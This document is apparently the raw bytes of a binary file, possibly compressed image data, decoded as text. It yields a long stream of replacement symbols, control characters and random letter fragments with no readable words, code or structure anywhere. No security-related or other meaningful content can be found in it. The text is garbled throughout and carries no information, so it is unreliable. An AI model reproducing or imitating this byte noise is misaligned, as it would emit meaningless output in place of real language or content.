��>	>�
~h����ca���0�~L�v7�f��@
�M
�Q�] 0i����j��#Q���m�	�a �A���iՠQH���(�~`⢅�-khR8�B !X8���E����c���������@�A��&: `
����;��=��>kC`k�S�d�;d@0x�kf�7��m�HE\�Lx��ۘ���T@�[�#�!�&�;�+�j]˶l�M�j��P���!]bb g85q��-u8ImD�_&3Jl��&fL�U8k<8܃ ؖ�P`���<�oȁ`W�58=��^m���dnϫ��� i߀h��|	G(����"���"pg<�z]�����ZN��� V��E�.h��
H���p-̊"�l
p�p-R�%�4�Pp�!�fx>��?���=����rH��E�H@r,WQ� $�V����#�i8�ۨ��PI��o��e0�R7w�D8/���������c������RH��Uc-�r�iʧ�R+�=0����A��D���J0���Y&Α�� Ծ\�Z�dx<��r@;�d�8Н#9�=h��p��p��o�tM}(j�Gu%�ݶ)�aHb`mh|���J���2]��k�Ė
�U��L|mM�uPd�=��	,����H}ї�G0�j�4J�4h�f�O���v"��4�^r����B#}��D���_w~��D�A�My�������ؓ��P��N���>�ج6��*@��G	�h�#+6�x�h�A	0��@�(P�Р��(4�@���%L�)r��!4Z��R�D
(�P��6�o�̩@&��VO��xF�5Z�\9kʌ��3$�	$0x(��ϟB�<y���ԩ[�΢M�˘Z]�l���!�tѡ3g/߾s���X��9|���õk�B]:t�eeʖYF�l��e�쁶�N�C���buH�KX!�D�ըO� i�P9x��u�s�p�]��ӥ�;{0]�Fm�7n޼}��m���ޯs���5k׮Q;�W�_Om�RD,1b͜i�?5��ӟG�4�'�y�\/�(�.�@x�.�ܲ����x�'��e�$~H��'@P�@,�b
(`�N/�DC3�@CdTb�%����#�4��b��b8�DJ(�Cl �q�g4�H#��q9p`�|@�>(h��Fj���q�	��j���g�a�Q EK,����h5ԈB'� 	Pz�tp`������A�*j��r0�D��	$���$@ �⚫� ��k���J� �@@E0�@Ś$��CI�RE\T���@H#���ZTЀE40�1p��j M0ҫp A� �?��Q���*��1�	p��O$�1	&_mRq(����Y������W)s�U!'��z��`��%|�ч�L�X!}R�.�X�e@���=��L����j,���
�&	���m-��B
��O<�t�Gr]��q��Q�zLM8�QS�w�q��7�d��|�`zөw�2��g�0���3�U�w6�-�4���2��.�GXa����	�n8I!���<Ip@�@E(�@�/�(C�4�����ȣ�f�A��B*���9���� �"g���#�,"�KА��p�M����h�Yg#p��&�y�٧��D��C�րQ5�Q�JU)NajL���(%��
Tc���X5��nV�*��z���
X ��  � �Z�K`����Ӓ��,�mq�#) �h�r�K"�F
B���kwJ� &���#`�P4葔xx��0�)
Q!��L����|a^�XX�BъV���(�m���dz$)HV���Le+$![���0{�Cc����4���!�B�� �)�1�-��{ģ�(J����5���
���xm���o��䨍8p8�P���s�6����t'o{���C�j�= j�{���Rc>������7��=|�6¡!hA�X�.��w�bBZ�'NOX���h� �X���Ȯ Jԉ�>@#%4BG=2��0@�ayb��t #@ >�S���t=A-A>�C}p�(��Mih���'?.��Mz��8J(&�/Q:�A8�~�X��@�$T�"AR%8A1��U�ZH��5�]}�!$�	��k��\I�� -8d��r	��Î|��"��I0 ���kYE0��.T����(�,����S��A(;@P@��� �&敊��,e�c����S�B�$�� N�:"ey1��vKH���0}�J��C���%���M�w�u㑌88�+P�k�"��� �l�
� ����l{���@�#�7�l����	e�#�ԛw�q�xp�Q�s�a�ðO3��` ��?�[����A�|'��8!P�BC`�%
1	I�a_��@K4��U$wH,NbP�2E���D񌧆2\�H�+C����%��*}�~@R ]O
J��R}���	QCLe�E�iN٣S�ħ��TPGFr| ԡ
�Q(@��R��*�����#8A
�J���h� ��P�`���%B]�jX4�Z�B�g=Z��\+2��h�&ء^WP�q���ȧஙи^�@�Q�(�`�l3戇.��*M�T�(���p0��0�	V����[m��V�@Dm��o2���m_X6H���4[����GF���#.����q�-(���R����V�I� �4�)7|��f�!9C�|�6��'Ǘw��8�f�r𗙒�F��1��YF���0Wf8r|�/�ar��gr R�Ġ^p�������١}NBD(x����;�0�)b�bm��7ȁr�# ��C"��Pd#�YQ��� 9�I�L���ǁ��|C����T�7��Nx����S#3�P�{sQi��͙Ϧ���*�@~ |�����U�
��	�I��hE���2�4��e�
Vς�����\K�� ��U�T����"a��. ��/*�2�u캊��F3�a�M�A)���8�c�$��@��L`b��&>�k��٬ж(1�@�����-!zK���o�A $�4�����#E"��YM&=�s�e[3\��C�����XM׼RC���ؔ�-�s�|]�A��/��'C~�v|C9(���`�� H0(�{ �.��.h1�\���xH6��y��9��uN�1H�MH+����$x&x#�8�8��<@8�BȎ,���Rѡ����ح��]�X��)	���A@(A��x�O��J���8���T����	^��I�^�,�� Y����� ɀ U��@��ٜ�����U}^��^����P/~U�������Z=@LO]ݞ�`K�dD���_��\V�`D��K��aNL ��\`:�4h�B� ����a@̚C� ��U(T������!^��m�VB�[�����[ pE�x��HL ,R�!؂1�½=�S�����*����<,�&�A
����l3-<hCf����A|�W�+HC�YGw�Cf�w̜~A8��/��2����2$C28C2܇����Xɡ��]��U�9��/l����P&P�E�#|�8@�!_: �a�����A�%<�h	�t�l���9Ϡ�����("�����a�@$:A���%�&��I���4�e�(
U��@����q��A�+���b�T�pV���
������X����	���XZ���*���C��3������5���|�J���7~�M��5�4��ȧ5�-�(��Q@<
�
E|�@���� �AW �?��!TrBA$^��B.$C�۸U(�W`$��L,R!l��B&)CJ��(��!2�d	�W��R7�R�D��Ւ(��/��r�������vx�y:��90E���7a�)C3X.��"�2(��@Yr�8T%�X6TC5���%��~��0x�щ�$D�$ӥa�e��B(��U�݅A�ؽ���I�A�0�4�A#�JL}��$J̀���h�"v��	��	I��r"O����l��P�f���m���&�����
�� ���@DJO'qR�q�Jr*�5/�JL��0Z��a< թa2n�_�էU�p��@^��I�6ʐ6~�K {�gM��>�c9�4�C9T��݁� �����	DEH�@VbpEcd�&�(��(ruB"�B��!�,"%�a �#匈.����@��1hƊڬ&�[I�_c�)t���g��7t�3�(	�got�(���/Ձ�|A�V����`~}C�^�o`�7�WYRe��G�a���҇�8:��f�ܪ���d�����\��\C30�/./��.��.ԓ���P����p@`
�������&h ��T�b�H�Y�ء&e.�p����Ҁ�����ϩ��l��b��]�^�����ԭJ��D����O��(� ����@nr^�e
8������� ���ڪ ���r��r�DB�Рc���&#�(��DK��CD����k\=���ڽ�z&Q�ք��Z= �oP2��~��]ı��H,]�������A�(FdD�~[ʌ�C
�_����ׇ�S$<��:�����&�ͮh&��s�*���mB&4��-tCom��,�p�����AЗ/��eQƗ|�ֆ�u|�~�U�}����]�/,C3 �-0`6C1�7�q2��8�\��\�Ba[^C5l��C�0X��Xh��H�$0\n_NO_��'j�)�.(��)����]��A��.	�6��n�@����&􄉕� �I�fj�f��I���/�0A�ʑ-�P5^��@+����Qo� �����@�@OPP��
 gU��-��r�o<�P�T��ʯ2�^���_��LDlD����U��Īݞ��k��?؃:���)�B��
[��1^����,� �ġM�۴Aā� b�K�0�6$o�B
�K�L���%�/R�#)�eq������Ǭe3t�C3��#�A}�Rށ�
�r�`|ŗH-{�.PCv4e�yG�J���e���,X1h���C��9���-��mU�G8�e�/N0�;�0T���X�&�h�_bv_f��z�a^��@�H% ��:��E�i
	G��,����tɒ(�G)��	��f��ɛ�����&��ᙁ�}"��f����*�)�@�f���bxs8Ǧ��@,�s��L�XP��
����ʣ�P�=Z2j'�d[��v�]��ޕx�����6��`�kA�c2�ALM�JM_����@U���tL�!��� ��pb$�ǎ���o��!�`�x��0Nc��Rv$�L����l��(P��&�*�_�=W��4u���W�C-R�����3�W���Ԃ1֢M)C~��w|y��5l���q|(�0���|�ot���7�[��"�b�/�<��'l�]z��|d@T._�`R��������@D���,&��	��]L��h�!J��kA���*�Gm��8T�I��T� ^&w���2��"Yr/J�4�5o^t++�� "��z� �֝woVqw�[�^ywz���\'�i�Z�|*���C����w@o�~�wQ�Q}�ڀ�+���x���Ѭ���i�zI�4�� ��|��p�7u��_mŋ[B����pBR(������ �ˊ�܁>�BG�,�"�0�Y 1$	yS�0�AΗ�����ou�~����A|�2PYv�G�?=8��mi�m�."�B}�9	>)��-_g9p!���L�9]:ee:թ��<���1�h��d@f�? T�aB�)�v%8���؉�k�&������(/9o��8�����	��:1#3�wb�r���1
�Ȁ��n�f5�H aY8s�DA�T-9g������w�Y���|��/'��$@���>�﹎k���3�kx�F��PI\�Z�`�+�1����P(y�v�3� T���I+�� � �ڡ- 	4u���9x���CaB:2�C��s�̱h�aF>����3	S�=�"��4iO�=u���#�2d�f�4�̘-��Hm:t�P�?x�ܩSN�#G�Y��ȑ�y򨴪��;G�~���I']�~�sJY�eԬq�ƍ�7�s�խK�ڵ�ʮ)SF���f:K�6,1b̜q�V��r�(S���]͚�aˆ�Z�p�HW���`�|�
��.`�V�Z����I�0!����?pp<���d �zt��7l���ƒ�JٳW��HM3iʐI�h�'M�(q�^I2�HI3�	:t����.� z��%��b<5��E ���
�0C)4�"
��Sb	��1L�A�@P�@xh��Fz ���p�	/�0��@� @,�@#����&�� �  �* �J+�ܲJ,��KH��2�|���L@5��5����`� 촳�>=���tL�	XtO
&h�	�\t�J-�4Jb!T� �&���J]���;��X�����X=`�XX �>� �(<���>��#C�:�H�D�������Z�62V$�0�����D%���c���&�C^RD٤L���;��c)!�b����㎔��*%=��*������/���c�if�e��f-���f3j�!�_��kaF	��CJ!&1b�i˛r +�fsΑ�2�.�h�����N��`N��5^x��UBY�����$#�3��c.��3���������ή�50,#5Ao�?�P�d��	��0����.� x@P	���-0��ӨC34���&�ho�'1�L�QV���e�q���=�&x�q=%�P�(#8r�&�L�I4��K0�l�y-�4�M4�L M�Մ@����SM����+� P��<����%x�NIM��<(��B�`����+U ��* �
Ȫ,�U���ذ<�A~H�����B�XV���f1K"ւ�&���X)��Br����$+N���.���&A�-Pq�yE(��J�2����P�Bf0+��{0��&�/ܡ�0����1*#cҠ����L�h�1Dq7���*�0��g0q�9�Q��g?Z]<cl�f4�9_�Q��Ħ��%pc	�Y�(��   lc[N�"���U�����V�F�grvs�#Q�y�=?(Đ91,�=�r�#�258�{84����Aq���8�9���t 2��p`"s�.E �A�g��� A��ݎx$��� b�@��xsb���%�E������=�L^�^�g:ٯTz"_η�@��))0��<@�R5JT����^��� Tz2� +�ʦ0� n+X��U���0`����`~8I���&�%�D�P�k]��՚C���-���#�Ң� �:b���_l2F"�'�
R����)�Z��@�+��*w��Q�R���
+Pa���c#.$���q/�@E ���9�!41�nL���6�Lf.Cqxc���Lg�"��(�d�|lZM����0�ӛ��d;�T���N�=h-�cK3�C�p�wn)`�g=�l���e2SHFZ\rЃP3
�������3l�BRC�):щSD#�A3�I�ֱ�E����p���9!�<j�x��\ P@���OG`J_J���w�-`yV�M�6=4{j����D��etO}���J���@�%p�N:�:�oOxn�@5@<-��2�[W�JV�2@Mw�@�`��ȽN�	Olb��(������m�jE�U�9�٪s���(�Hd�[4��P�#t��i����ˈhʽ�r��0%)H
�@0+���#0h=0�`,1�`�P
T����4*�	~���.��� �ՊP�-�-�AЁ�X4�Q��Q���j����,2��5��_�&��E0x�_�f���*8i	J�+�U FI�r��as�����`��y�w!71`�۱�-�#{�	�S2Q���	��/�.��5,Bs�vA:���!JDա�u�[g4m������9�z�c���GJ�� �~2�xx���-��P?1���b�&���1�^�=�!I�x_$E�kJ} ��Ha�(��Ȣ�$��a`�ʕ�\5�  W;���i+1�*V���
`����߲�&>��Pĺ"l�T-�9���u�jA
f0���$(��V�:Bc\�1�!Y\�눓�C����" )���z�"l��N�@0;���x�u�J��Q�^���	R����q�b�ð�0��r��f�?��(C�l��ئ�l��H��;i�0I�n��ޭ  �� �m�P	���-l���#�@;��m<��(g�l)� 
��������pX�Fb� �'
�=Dr2�n��A,$C��C�`t��tVnD�iR�uZ�Eb��`$f�`������w�Ȥ @L�l�n���$:�D��䠨N �7��{�d�G{�v�����!��A�@<���|�'�E}���N ET0��2�R���`%W��U"�$�FєNqq*�&!(��,����Ja��,�:�""��V�B��*Lb2�"%A�Ђ !"��,�(��N����^,�+�B� @���*T�C�*HM�T�F�`
���Ja�DA������)��A�oί�A!�� Ґ(��P���6��>�Nc��-n����f�6n��R!7&�0!D	�d8�����{ʆ{��=��:�����(O�w�crP0
�#:�p�F�6�q��vpA� 8.n,'s�+C�Po�I�D	U�h�qb$
W�t��zd��(�&vN
n��)@`��u��$�$�J��0���y� �SE|�3)��<�:�pB&���!�@8
x��EӀl�H�}���N�+�0 �r�U �Rq V�i%g��K��@��%g��>�[!]�������x1�(b�tq���(�@�*�q�����a��'���e�,,�6�����$�
�Dm�R"��`�o������o<B+�� � ��/!������� ���a"_�ȁ~�2�#��&ZC�f ��6B�n�%�e:�.3U��&k�&�94 8���n��n���s����\лdAƀn�r�K	�)ޒ�>@@8 �+�+�����B��P
� ��=J'WNuJdv�vZ�� `r� �n��@C��N �,
�P����i��93�G�Ġ��0�ńM��x:s4a4��4e�415U5av,}$QP�'������|~�R@@QVB1 ��2��Uj���i�[�BB\g�k���nq��eY��T�!ތ����Pm+t�b��_� ��h�&j�p�N�'D�}e�� �P�H �Q�:H���_a<�c�h`/��t&�*� ʪ�`):�
R������Dk������g]F���F=�3��~��t��f �֍p#.��rC�(�2�-U��9Iq3� �k8�~ � �xi.�A�kK�f*=,9.s��	~�Mi��JN��@�`o�C&$<�nQPC�+P����	a���@p�UR���һ&,H@�H( JP�Um� �d۰T���(�u�3V�䟼':AWI3�t��a�5�A� ������PBe�R0�~��Y���3`�BрJ�2��&��J����� �4aΌj1]v���� A��"[��!�@�(ՠ��R����	�">��6~%k���a=Ȃ
K���*^Q�dAd�Ja�@��3!&�#� ��e�B�Jf�OBԏ��!z�g��g�vh�av�.C�8��B��*�G/)z���N&!�w�R�I��{�kU�k�A �R
��A
N<�Tn��C�C��<�C�n�	��?��M�q��+�x��rn���HglD���`.
[Gr�r�`�"�nҔn�	t} q��xS��� �RNu�`�U�S_uLl7y� a4��&l��0�Tގ0�X �(xQ�H�"QP|,�*67O
z���W:H�<q�\�[eR���2������D� @��Ќr�\��p��U�������w��� �uưT�Ԩ"x������H���3���jM(Г_ 6H �� �lG�_�\�P������
�𵬎���e�(��mfivD������gݡ��A~���#﯈k�3��L���.I64�8�jvc�@Uv���5|c�|S19��f	$Wn��s̀m׸���
��nv�� 
��ݴh0����= ,,��7gs�Z�����F��4	�p�e�u\�q7p�T��@��4=��B�h�H�ĢpKƐ�J٠V�1SU�RyyVY�뼧H��rH�M�d1` ��` B ������`}�G��.T�z3��:pT%T&@ ��k��{�Y&@�ל�3�Z�a�y��[��AP��AkY�s"*�!�bh����a
M,$6������#ˁ��H��b���B),�@�V@%6O��>�c?�
Ԩ�����%������\�8tHafg�ҏ��ˁ��A��A��E�ڊ�.~��:���-z�Ga#j�mH/�,�x���k� j*���Μ{���.y,7Dr��n��t)�˞Ġ䚮�`L����6�8@Ni���C� ��OC>v�����	cn�]�q~�	�K��X���sog?�dt/ �ƻj�ِ�K�*�]�g� y"���w�� ���sQ�[ 
(���P30J�h�)Q8/QOT�N�ۺ ��� Tjjc�y�9�XL��0�ά�Ba�۹�w�����A��]sQ"~�!�_�`���%�H�Z,��l N`��`^"KawBz���Fb��0@��S�@�$���Êc�%�E�����#����e;%Z�ؠ� ��f�!�l���g�z������F��ۢ<T�tjv!�R!;N���'(j���{�X[	`�	$5�<�@�����񜳵��a��O.���t�L�)��s̀9��v0PG?Gu"��)v]�y�B���ϣ��tB[t��|.@LUY�u_�ua7֟�Ks�T%V#�HAW�A� �1���L�T
�ػ��� 1�!0�a���)L`6�����$�& ۭ[�I $�5C�dL��Z �5�*oΕ���!~�W�!�!�p��1�"�;��W�	,�  �t	��!-R����A�N���
����D�*�gϝ;]�Yq�D�왴��I�
M�S&̛/���Ա��|
�"UjԨ����S��AL�(�b�6t!"�h��b���SG��>|��U���9t�Ε����sٲy˛�Z�jy�]'�Z0Çw)�Lq+`�<y�t�s�d�@Xp �М3�.p:� �c˞M��4t��MD���M��i��Q�4b�DY.�L�4���)㤉�9hh����1z�����(aČ1c���3�͈%x�߿�������4� À �0�2А�D,a^RD��{�=7�JA�5����hLЀ��"l�֢�.r�b�2�hc�8��g �@|`2D
s$`��I���N2�� p� V*�@�!���3�8C�+���	g�`�	!TЀ�4 A4PA�婧�$��A:Ȩ�f* cf��Yf�0��d�	&�|r�*���K+����1��̨��L2�0��0��!������1���.��{�Q�y�DN{�!Q6�0U%�!G �Ld�-�`��!����uA�
)� B���K0E�L}���K0�1o�+�4	{b�(�eH!���u�q�
� 1
&��r2"��"1�8SN=e��Zi�S:p��r9㜳�7{���6�`#Ma�H�a�(c����*FO�$��A��F��h�Y�6���V@{��m���~D����5�ѥ1F}�9ќs�'�}�� w1�����V7z��|R�G_p���v�����~P�������R�'��>FR�Ć��#R0"�����0�N��4�xh��  <��@� #�1����J&��?B�%R�� TR�@r0&�d�Y�Tlz0�q�i�x�-�l ��&��VY��5�F#����h�� � �K<��O�b�hE+<U*S�J�0�2X�*WC�"� �+�Wo��갇`ݡXu��@B�',+<@A
N@�@�BDF<�)R����W�%���]@�Z/|E�/q��0�ŗpq���R�P�������!� l"A	���]�!�1��e,e!>���zԃniY\�3���fy�K6�A��0�F�4���m���M��d �Z�jg5�x�R�L�D�����6����~vɠ�D�j�[}�P�0���	f��� .;1\�<W8��'=b��6#����G	��O�#�H��vjp��,�RH�J�ձ� ���@�	ԩP+r��^��5
G���$
��Ȁ��'�5�I�Җ0%��{��ARg$#!)0����:a/N0ѝlIS��~ԛ����<=��x��B`=*�����%��+�2�S�T�� D��dp�� �1���UWx�Z��)2by���������Y<8
N� m�1�R���������:x!zE	"��	��8�bNl���z֋�j�Vأ`�j�
T`?���p��
��>b� �ǚan�L��:���t�E�.�K��R3�a�ᰤa�`4��*8�
`L�p�l��d x@�X��u�k�T��E���Ag�%ښ�����>��[��̾�@���wpC��,��4��#)�?iK�~ĩ��ȜB'�4� �X
�<�Cg�� �'�B4'��.w���fT��8x�ڎX��@(Oy@�����<'i	{�蕦4%85`�s�-Е�2���u����>
į�bC�����7�3͛� ,� G����S�F 1��
�	O|BS���G���
�\W]�f("z� ��@8d�-/[?�D�
!1W��j�L�C��!4BkOl�3��e�	��aX�0�/|�D&\LE�3��T�Q^{0D&�bp��\-�ak�m?0� W��ч�"�� $pI���%�.� ���BH:w�8#Lu��I� ��)($�
KX��8���T�W�����K���Qh�.@���W?��y���FN���L����	��wb����p�D\6�Þ�Xx�����9LNu��� @:�C�����	�;;<��D�@ֵ� ���!(�ccP���A�̐0ay��h���d,�JS�G���������w&�b`/�^�̜q�����: ���t>���TD`�8�������$�)Re�TDF2$��eh���8�"h��Dp�!,a�����-q�]���W5��t�@	���Bl���C�r�2�3T	bwV&.)D��(
L�b�PE����?���Q�ߑ#��75G��m�v1rw�p��[�P2i��P\��n���3�`o|��]�qI?���F�]�!� J��` � p^��p1�^� ��5�1��"�76��q P>���6"F��(r)g7cpLbP��81�te� ��6n�`�as�@�!N�t9�vt��9pP�uxO�N2u:  �1cZ�u� b�'bW�7v�2#h'<A���0�� M�<��$JV=`wأ=zg%�C%qR�@R��l�&)5$�RoBf&�xA�'j�.7e?��vgwwf �qgw�T� �G�7z�B(�\�)��)�v��bA�U�*�p{���6
Z���j�7|Q��jF�+p�(@(v�p �0-�}�4 c��p`{ /�1�E\�l\th�xh��Y<1Z��	F�~� .u �x �C0��Tl nx�} ��֠n��[qQ�ɵ\�@3�doЅ�qIӵAs]��
�p	_$JG�� 1��p^1� <��T)_��y�S�CH64�9��6�ԄN�lc�2Ux?�; M�MuHs�S�8ffx���K�T5��6 �$(@bG7�u�tߡ2�9{��twu"�u�u��c���{҈��P��g�htQs�$Cp$`�O�w�w/E'�����eh"a�&�'0gV��я{eS�K5f�y˹���yS�8�ǌG�Y�
��)Q��b*� i�G�Ǎa���G�����	y ju�t�|7�C��W�%�A�|v�A���g
� �{ ^7�0�F�Ր��
th�rp,AF�%
��0|�	�ƹf�`f?)0o s����	�ВpQ2m�� �uq��v��ϕ��\�����?�I� 
ޕ���EAP;����^N	����%_�5Z�q��2�<@i�?rN؄Ѧo:r^@rJ�LYhNєKFL*f�R��c��ts���Y��cN3  �)b�yx��k�~�q2�u�� �v��;�ce�+0��X�HwIb�p�p�Qu=
p%XBeS�>��wg2xS�?�� sB'�I��!�j���v �y�)%F
0��"���'(�Tz
S�h�����i�@�R�{�V�&���J��7	k5�f|�W8�.$�W��T� `)`�ځ�O�~�g����/^�l���
��
*�	q�����k傢ځ���jf&@[q��}P�Ѐ�@m��mQ�>:�4I�y�\J�oI:4�v�B	J�	{F�P�� ДP��%��%q��Y��tDX<��GH8J8�o:�'�Q9��~��68s�b���Q��K��;�N����1��Vt��9�Y�70�����j;��#�ʙ�[�,rv;����P��:?�dгA
1Pw��{��dv'sp��@x+��.�=�)��J)*��sx
������O��O��} )�?�z�h����i۸`�*��$�F���Я,A����0]�G`-5��$0yt�T�};p�۪� ]�SDEd4	��z��@�����	�����0��	����gA`�k4`0��:�R!n��4z��[s��n�2��氁y�v���P� �4D��u	��	��E]� 󥺡A 4��6x��J]S���k��h�o+�c�|o�|pj7�ױ�o)M^Y8��`�a�uZ�|���X藎̨%fN�1�Rb�K��)b20����t�"f
  ����;va�����P )���P�;"w�+
����	+ %�����UR�X!�%$�x&�Z'[�>�ؼ�ڏ4�.�h
*%z1���YY�!�<p.�	��)�p*�������W{�L��@�0/�BEl���V�w|�{�+ }_c��}	
h��y$u�y�V�/�E�Ő��@�`
��
��	��0d$0c}�VN�F+ -�)jS1�6�x0�0��	���q�1�E;�0y��H}o��3�����J��0�)�
S�
]�Cu5��J	~M	5O�{<���n�1P���H�t|�O�rp�j����l=8Nxs���y	9c��̖m��Y�G ���2���� J� 3����w��2pg�ə��ʨ�(��P�)������# ӓ�)������eV���&�,%%]f��*f��O�ڼƹ�К�p���̓"(ӹ���̈�F�zĝ�)TA?��A�\��� 
� ;l�"F��0��B`��A �h �p�~S�e@�v0E��]�]�	#�@� �%�E�p���p��20��<�,1�jj��6����Ӥ����?���t�`�Gl�x�:)]��3J
� �BJ�!]40П_��P���p�"Vi���xk�K��<�r,�bi�v-�x�6<���,M;���6���L���9��{�`d�N�Tb�MNf��1���؛������ ��������	�ڭd �0�
@ �M<L2w�K۸Lۤ ��w�*�TV%��!�eC����������!�j6�-��w��DY���m ڑ�w���x��*�����h^%i�-�I�/��	� l�	|��v|�&M�eA��� v��<�;�4`v`qv���g��Y�����4�
�@�y�����iE&A�mj�! �1k���SnB�D�-),���2Go�Đ��:)���I�q� ��0p[l�p@���g6�;2�$L	c]� K��?l<?k}���Gxr>u\�bi�s�Ȋ�!�8N��F�Q�,�|�����߱�@6���Y���瀞�Hw���O� ڢ
�:6_���v��-<۰��+�ˡ��<��Q<�Qc6�w�HR�p���&b�>vr���2{� ���;V�1�p�.�i��|h�*�F*�ʮ�8���ѐ	���6l����W���@P�A Fp$���������4��,�W�2���	��!�
��4��*�0+�q �m�m��j�� ��
i�XdH�>�H)RD���dָ�Kw��9t�<~<g�ܸq��ew2�Jl-�a�v-�`2������U�.]�D	�$�u(P��   ��T�U (`��>p 6��
`�V�Z�m9�����<x���㇏}���W�^;�(��>�P9���a�4iY��;r�Q11>X� !BjoA| !c��:r��Q�Ƈ�>���Al�ý`A����}.Um����J��|�T�U�7$L�
  � Y�'XA�"Q�듺Oꐊ`)��@�Xp��dLXBL !�
$h@����>�-x�� �P8�48� 
�&� X��d��ŷ< Ej "�:&��MXa�TPi�cp��h��Rc�A��e�iL� 
�?��c0��d�=�P�;��.�8B� �X!!#���"��%4G�(��<���5-�&)�L�,��"?I�UVaeUB��8���@
��;�"B<��"x�V\������D��!al�k�)g�s��#����jW�k`�E��l�����eP>	��I ��(������.��p�����+��* B$�7.ࠃ��.����$6�b���q�b0�1�����(ˬ��{Mc�h��5 �56�@��l���
�m8�Y.�h��7�{�䒓 ���z����.j젳�;�(��l)�<��+�,�H ��ֶ��R�$�X� ��*h���i�!Z!B��o���`�E䡠mH���Q����l� q|qPFO
��#� �L<�ٕl�h�4��*s�rc���L1�T3�6��c�:ެ��9�3�8�惘����`D'��c�F��c�1'�#�13!r�"/�d�OB]%P�H�>���V�L��&��� A: � =^EnB`A�R(�X�54Ȭhi��8IN2l��G6��p|K&��E/�!C�������B�;x� �T�u !n�;d�J�Į8 +����� g14�A��"0���H��elc�� z��A�	���2��14�Mq^���l5����|c����87 ZІ�0�i�Ҕ#P'�W�Z&��ш(�x�!(�mle;��䃟��R"o+@7�J��88�IB�P�F��I�q�㕉"���U�3���Z���{$P&�`'܁(FJ��Zq�VD	JO��2��;e��K_ޘ��&y�	}�rӛ� ���N�B� �:�) �B��(���������>"�}��+0�O�BT�J����>���z�C��9��V�
�ꄠ+� �C�� qA�b�,�����$#��	�ڒm�����{���6�$,�CL�P�S�e��`)d�NwβD~e�_Jt�����-1M��\F���n���lc���c���x!�ً:�<��e.KM��Gp 73x�#w3Z�l@�@�� 雷TQi�Y �6[K��:Q�du<�5(�@�,�)Ɇʳ��>ǕO)��R ����-� �!p�ȓ/MP�	3As}܈ċL�Y� ( <�^��#lP�:���z��(��I�[���x��4`c���0Ӥ�i�1���k�C���*8�i3B��d=8	�͓���o����E��")��ԥ\�QV4ID AB�7a;{-z @p�\AuG���i��!X���0��)�B���������d'4jK`r��Ĥ&���T�
�O�"����$"���pN��H 4% c�T�/�&1�����q@9�AAjP��ů]�K_��E����+Cc����E�	�vBd�����������x����15��S4 r7�"?��X`��I�X` +m9���v�S�-תR�8�2�%n��V"w��ansQ�Ȗ�lA�!zo7!���h�-���QM-�E�E.�Ѡr��� ����Z�#�Nv��.ʙ; ��+�W����L��Y�}:�N���L�Ѕ8�	��B��0�)L\j(/��z��o*���:@��T��l�'P�����\��u=6X���9�a���x��e\d����IH������,�Im_HU'�('n����9/K ֲz* �����+�@����F�� q&�0�j��Ŵ��f4�������3��Le+{��&r���,P���׽~"�bZE&{��N��qۖh_�jюN��]��-�F�����{k3w~^�\D B�ہ�[�
���Ev#4�x��-&�k�[�h �ꕂx�?	����� �/�%�/�=h$	�'r�8c(���&iQ��w:��5Q��sWa�
���2�/'��Ƀ�b00!��9IɄKy����9�۔�i=��+
'�Z�8��1�h�#k'8/�B�2�
8���B��5c@j�o���:$�/ˆ�r	lл���]��b3��@`K��< �%J�P���
>���:��@�=+��p Ѐ}I"��σ��+�:r����S=K�4���(�56r���%HE��]ӽ�0��c>֠�̺ �@���5`6�S�Db$�Z-�8怼i�-�äK�l�(�Ɲ �>�3��H�r��p�UJ��i?6�����	��_ʮ�.����J�8���y�ɑ� ��I#�@,0�M���@\@�3�V�3���3Y�GA)Fq�c9�'����/p�)�L����(��9J�IM���ӔTp`$8�Y(�?Y� 1� A�.p��ʗS2���9�APC��2a0e�9<�l�s��<���q`	�	>t!��!���U(�Z����I��/ؗ%Z��+�
�D�Q+x�DK,"Ż��PD�)6�I��5,Z#�+� �[��ӳ�Js=(�Y57����EV�E��#��1�Ԡ���]���;��F�F�B��Ī�FM��jNj�#
7��4p��������VJ�����{�A� �K�zl�f�?	)�YQ�� @����/�B�����逤���Õm�@/��M	�SX%9�[x�]`�[�/��H��!����|B�c9~�A����A�	�?@��єCعL�IJi�����	Ѐ���98�;��	[�B>���)���B��'���	"5�)T(Kj����q���;kH*>�oA���[��O��ڪH`'xOL�����K�
�����-��D@I��Ay H 8����\$�G#KS�T$2܁X�p�Y%(�Ё��ł(�ؐF��Mݼ�C�_;i<��y�d3΃a häLj�k���̾��o�,%�a%��D%h?�i��h���!�G��q	ɮ		P��϶��"P�4A�Q/k��@^��D2��/��M r�%'�'3���IA=�;@�|�08 (:!��"����ۄM��O���݄L�I[�2���*"�J0��Q�z�� f������08��S� ��'��(Ka(�+Q�l�Ґ00͆;Ėb���	�@S�X�V�!O�!G��%ڀؗ�s��p"�l�� ֬A
"��� ��@}-�C�BE�� ����ɴG�+MK�TL\AM� @�0��,����]|��1��-X�`̬(��ἀ�s$ZMHNi�N���Ǚ���n�6Q�A��7��NuL��r��B��@����(���7��7�a o�ֵPձO��7db�� ��	`8�����0�K���H�e�S���X�:��q=��Q�bX�2��5�8O�X#���#�ɓ�{ڡ��T�@�˛��������S�����#}�;a9�4$�D�2*�,i��`ڴL�q��l��2s����(��I`�ЀB�<��:�D�D`��<[L�{ ����8�H��U�<��,�%����*,�P��RTN��CW�EC����5D2-�Dֈ c����܄Q-�{�` (Z�i����^M��*�RB[�Jjd�*?s<��N��gE7� y|7��?��.�˛�]�O�u倣�H/�� `W�����9�0��?HK�(P���e�5���3���21���7�A9��A:�;ȃG�I �H�ʨ"1��Bc�3����tn(%
#�A�`h/��������m�f7��8IX �:HC��RN���;rȖ��C2�2^��r��U 
�%
K`p� �B�D%ʀDK4�0����
+%^LD��[+F�ACTI����4��b\,���]�����A� ��"W�U�,�ccXsc�ٍd�fS�CK �A�Ӻ�F
�֊�H]�4d�DV��-��>a�ci h���LV�PGtd%Vb�R�� ��.�?g�	��yOY�Pe���Vved���HbׇWՉ/0�0��2��=H��\R�����-�x�AhV����K�!�l�0�5"ф��؋�X��L�*��s�2q9�� 
�<j�� �!�(����<����|
o��� h��Nh�8|h�h�<d!��i03�څޅO��������ܗ}�
��m+���S>��ݺ��Sλc�����+��b�l��� ��� �T�ް A�̂�ԇ9�P=�<*�(�ߌc�c� ԛ.N4�c{ư��*j�_5�ܺ$k��Օ�n�6o��٥k��C���/77X�7 	���i��C��}�.i�P$��4��� �א@�L�hA�W�
